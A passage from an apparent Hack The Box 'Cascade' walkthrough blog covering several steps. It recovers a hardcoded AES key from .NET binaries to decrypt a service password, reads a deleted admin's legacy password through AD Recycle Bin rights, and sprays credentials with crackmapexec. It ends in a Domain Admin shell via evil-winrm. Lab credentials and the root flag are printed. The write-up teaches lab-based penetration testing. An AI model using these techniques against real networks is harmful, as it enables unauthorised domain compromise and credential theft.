Enter CASCADE\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 29 13:01:26 2020
.. D 0 Wed Jan 29 13:01:26 2020
CascAudit.exe A 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll A 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
13106687 blocks of size 4096. 7794884 blocks available
Since I had already checked all of the other shares, I logged into the audit$ share. The first file I checked, RunAudit.bat, only contained one line.
1
2
*Evil-WinRM* PS C:\shares\audit> more RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
It looked like the executable CascAudit.exe runs against the database file Audit.db when this batch script is run. I downloaded the database file and then used the command sqlite3 Auditdb, which got me a SQLite shell with which I could enumerate the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
zweilos@kalimaa:~/htb/cascade$ sqlite3 Audit.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .databases
main: /home/zweilos/htb/cascade/Audit.db
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> .dump DeletedUserAudit
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE IF NOT EXISTS "DeletedUserAudit" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"Username" TEXT,
"Name" TEXT,
"DistinguishedName" TEXT
);
INSERT INTO DeletedUserAudit VALUES(6,'test',replace('Test\nDEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d','\n',char(10)),'CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local');
INSERT INTO DeletedUserAudit VALUES(7,'deleted',replace('deleted guy\nDEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef','\n',char(10)),'CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local');
INSERT INTO DeletedUserAudit VALUES(9,'TempAdmin',replace('TempAdmin\nDEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a','\n',char(10)),'CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local');
COMMIT;
sqlite> .dump Ldap
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE IF NOT EXISTS "Ldap" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"uname" TEXT,
"pwd" TEXT,
"domain" TEXT
);
INSERT INTO Ldap VALUES(1,'ArkSvc','BQO5l5Kj9MdErXx6Q6AGOw==','cascade.local');
COMMIT;
sqlite>
First I dumped the DeletedUserAudit table, which revealed that the user TempAdmin I had been looking for had been deleted! Perhaps I could find some remnants of that user which would give me his admin credentials. I dumped the Ldap table of this database, which gave me only a few queries including the line INSERT INTO Ldap VALUES(1,'ArkSvc','BQO5l5Kj9MdErXx6Q6AGOw==','cascade.local'); which looked like it contained a password for the ArkScv user that I was hoping to move laterally into. Now I had to figure out what kind of encryption it was stored with (it wasn’t simple base64 unfortunately).

Since I had noticed that CascAudit.exe interacted with the database file, I was fairly certain that it had something to do with the encryption. The file CascCrypto.dll in the same folder strengthened my suspicions. I loaded each of those files in ILSpy hoping that they had been compiled with .NET. Luckily for me they had, and I was presented with the source code for the files. I very quickly spotted the linepassword = Crypto.DecryptString(encryptedString, "c4scadek3y654321"); which pointed me to both the decryption method and also what was most likely a hardcoded encryption key.

I copied the decryption method from CascCrypto.dll and the encryption key from the executable then loaded the code into dotnetfiddle.net where I could compile and run it.
If I hadn’t been comfortable with writing a tiny bit of C# to get the code to run, all of the information needed to use other methods is contained in the code. The encryption algorithm is AES in CBC mode with a key and block size of 128 bits, and an IV of 1tdyjCbY1lx49842. Taking this information with the known ciphertext and encryption key, I could have used any number of programming or scripting languages, or even websites to decrypt the password (such as one of my favorite sites for deciphering and decoding: https://gchq.github.io/CyberChef/).

After a little bit of work to make the code function as a stand-alone program, it gave me the password w3lc0meFr31nd. I’m not sure what the undecipherable characters are in the output, but luckily leaving them out did not cause any issues with logging in with this password.
Moving Laterally to arksvc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
zweilos@kalimaa:~/htb/cascade$ evil-winrm -u arksvc -p w3lc0meFr31nd -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Darn, I expected this user to have SeBackupPrivilege. Oh well, so much for the easy win. The group AD Recycle Bin looked promising, however. I did some research on this group and found a blog that talked about how to exploit it at https://blog.stealthbits.com/active-directory-object-recovery-recycle-bin/. There was also a bit of interesting trivia included that related to this machine:
The Active Directory Recycle Bin was introduced in the Windows Server 2008 R2 release.
Using the information in the blog, it looked like I could revive the TempAdmin account that I had seen when I enumerated the database, which had been deleted.
1
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Running this command from the article returns:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
There is the TempAdmin user we were looking for. According to the blog, we can restore it with the command Restore-ADObject -Identity "<ObjectGUID>".
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Program Files (x86)> Restore-ADObject -Identity "f0cc344d-31e0-4866-bceb-a842791ca059"
Insufficient access rights to perform the operation
At line:1 char:1
+ Restore-ADObject -Identity "f0cc344d-31e0-4866-bceb-a842791ca059"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (CN=TempAdmin\0A...ascade,DC=local:ADObject) [Restore-ADObject], ADException
+ FullyQualifiedErrorId : 0,Microsoft.ActiveDirectory.Management.Commands.RestoreADObject
Well that looks like a bust…I wonder what else can arksvc do with a deleted account? I tried trimming down the command to see how different the output was.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
*Evil-WinRM* PS C:\Program Files (x86)> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
--snipped--
CanonicalName : cascade.local/Deleted Objects/User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
CN : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : User
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196700
uSNCreated : 196690
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
For a deleted account there was sure a lot of information still stored! There were a few other deleted objects, but the additional information included in the TempAdmin object gave me everything I needed. There was another base64 encoded CascLegacyPwd.
1
2
zweilos@kalimaa:~/htb/cascade$ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
Decoding the base64 string YmFDVDNyMWFOMDBkbGVz gave me the password baCT3r1aN00dles.
Getting an Administrator shell
1
2
3
4
5
6
zweilos@kalimaa:~/htb/cascade$ crackmapexec winrm -u users -p passwords -d Cascade 10.10.10.182
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] Cascade\Administrator:rY4n5eva "the specified credentials were rejected by the server"
WINRM 10.10.10.182 5985 CASC-DC1 [-] Cascade\Administrator:sT333ve2 "the specified credentials were rejected by the server"
WINRM 10.10.10.182 5985 CASC-DC1 [-] Cascade\Administrator:w3lc0meFr31nd "the specified credentials were rejected by the server"
WINRM 10.10.10.182 5985 CASC-DC1 [+] Cascade\Administrator:baCT3r1aN00dles (Pwn3d!)
Pwn3d!
Root.txt
After getting the password for TempAdmin, **which I had read earlier was the same as the normal Administrator account, I was able to finally login to an Administrator shell and gather up my hard-earned loot.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
zweilos@kalimaa:~/htb/cascade$ evil-winrm -u Administrator -p baCT3r1aN00dles -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/26/2020 8:56 AM 34 root.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c819f64119a10a2aa646d6883796d488
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
===================== =============================================
cascade\administrator S-1-5-21-3332504370-1206983947-1165150453-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Domain Admins Group S-1-5-21-3332504370-1206983947-1165150453-512 Mandatory group, Enabled by default, Enabled group
CASCADE\Group Policy Creator Owners Group S-1-5-21-3332504370-1206983947-1165150453-520 Mandatory group, Enabled by default, Enabled group
CASCADE\Schema Admins Group S-1-5-21-3332504370-1206983947-1165150453-518 Mandatory group, Enabled by default, Enabled group
CASCADE\Enterprise Admins Group S-1-5-21-3332504370-1206983947-1165150453-519 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Denied RODC Password Replication Group Alias S-1-5-21-3332504370-1206983947-1165150453-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Woot! Domain Admin!
Thanks to Vbscrub for this machine which was fairly easy, but had some interesting takes on old methods and also included some things which were new to me. Easy challenges should never be beneath you, because each one is a validation of how much you have learned!
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
